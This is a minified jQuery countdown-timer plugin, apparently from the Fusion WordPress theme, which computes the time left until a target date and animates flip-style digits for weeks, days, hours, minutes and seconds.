!function(o){o.fn.countDown=function(t){return config={},o.extend(config,t),diffSecs=this.setCountDown(config),config.onComplete&&o.data(o(this)[0],"callback",config.onComplete),config.omitWeeks&&o.data(o(this)[0],"omitWeeks",config.omitWeeks),o("#"+o(this).attr("id")+" .fusion-digit").html('<div class="top"></div><div class="bottom"></div>'),o(this).doCountDown(o(this).attr("id"),diffSecs,500),this},o.fn.stopCountDown=function(){clearTimeout(o.data(this[0],"timer"))},o.fn.startCountDown=function(){this.doCountDown(o(this).attr("id"),o.data(this[0],"diffSecs"),500)},o.fn.setCountDown=function(t){var e=new Date;t.targetDate?e=new Date(t.targetDate.month+"/"+t.targetDate.day+"/"+t.targetDate.year+" "+t.targetDate.hour+":"+t.targetDate.min+":"+t.targetDate.sec+(t.targetDate.utc?" UTC":"")):t.targetOffset&&(e.setFullYear(t.targetOffset.year+e.getFullYear()),e.setMonth(t.targetOffset.month+e.getMonth()),e.setDate(t.targetOffset.day+e.getDate()),e.setHours(t.targetOffset.hour+e.getHours()),e.setMinutes(t.targetOffset.min+e.getMinutes()),e.setSeconds(t.targetOffset.sec+e.getSeconds()));var s=new Date;if(t.gmtOffset){var i=60*t.gmtOffset*6e4,a=6e4*s.getTimezoneOffset();s=new Date(s.getTime()+i+a)}return diffSecs=Math.floor((e.valueOf()-s.valueOf())/1e3),o.data(this[0],"diffSecs",diffSecs),diffSecs},o.fn.doCountDown=function(s,i,a){$this=o("#"+s),i<=0&&(i=0,$this.data("timer")&&clearTimeout($this.data("timer"))),secs=i%60,mins=Math.floor(i/60)%60,hours=Math.floor(i/60/60)%24,1==$this.data("omitWeeks")?days=Math.floor(i/60/60/24):days=Math.floor(i/60/60/24)%7,weeks=Math.floor(i/60/60/24/7),99<days&&$this.find(".fusion-dash-days").find(".fusion-hundred-digit").css("display","inline-block"),999<days&&$this.find(".fusion-dash-days").find(".fusion-thousand-digit").css("display","inline-block"),99<weeks&&$this.find(".fusion-dash-weeks").find(".fusion-hundred-digit").css("display","inline-block"),$this.dashChangeTo(s,"fusion-dash-seconds",secs,a||800),$this.dashChangeTo(s,"fusion-dash-minutes",mins,a||1200),$this.dashChangeTo(s,"fusion-dash-hours",hours,a||1200),$this.dashChangeTo(s,"fusion-dash-days",days,a||1200),$this.dashChangeTo(s,"fusion-dash-weeks",weeks,a||1200),o.data($this[0],"diffSecs",i),0<i?(e=$this,t=setTimeout(function(){e.doCountDown(s,i-1)},1e3),o.data(e[0],"timer",t)):(cb=o.data($this[0],"callback"))&&o.data($this[0],"callback")()},o.fn.dashChangeTo=function(t,e,s,i){$this=o("#"+t);for(var a=$this.find("."+e+" .fusion-digit").length-1;0<=a;a--){var n=s%10;s=(s-n)/10,$this.digitChangeTo("#"+$this.attr("id")+" ."+e+" .fusion-digit:eq("+a+")",n,i)}},o.fn.digitChangeTo=function(t,e,s){var i=o(t+" div.top"),a=o(t+" div.bottom");s||(s=800),i.html()!=e+""&&i.not(":animated").length&&(i.css({display:"none"}),i.html(e||"0").fadeOut(s,function(){a.html(i.html()),a.css({display:"block",height:"auto"}),i.css({display:"none"})}))}}(jQuery);;